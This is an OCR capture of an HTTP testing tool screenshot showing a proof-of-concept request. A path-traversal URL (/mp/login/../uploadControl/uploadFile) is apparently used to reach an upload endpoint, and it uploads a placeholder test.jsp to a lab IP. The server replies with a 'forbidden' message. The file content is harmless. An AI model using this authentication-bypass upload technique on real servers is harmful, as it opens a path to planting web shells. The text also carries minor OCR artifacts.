 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /mp/login/../uploadControl/uploadFile HTTP/1.1
2 Host ? : 192.168.63.133:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoDIsCqVMmF83ptmp
5 Content-Length auto : 314
6
7 ------WebKitFormBoundaryoDIsCqVMmF83ptmp
8 Content-Disposition: form-data; name="file"; filename="test.jsp"
9 Content-Type: application/octet-stream
10
11 111
插入标签
12 ------WebKitFormBoundaryoDIsCqVMmF83ptmp
13 Content-Disposition: form-data; name="submit"
14
15 上传
16 ------WebKitFormBoundaryoDIsCqVMmF83ptmp
Responses 33bytes / 41ms 美化 渲染 请输入
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=D5EBE8D8CEA491F7884CA707DE4E01C3.server; Path=
4 Content-Type: text/html;charset=utf-8
5 Date: Tue, 16 Apr 2024 12:41:52 GMT
6 Content-Length: 33
7
8 {"forbidden":true,"msg":"null"}
9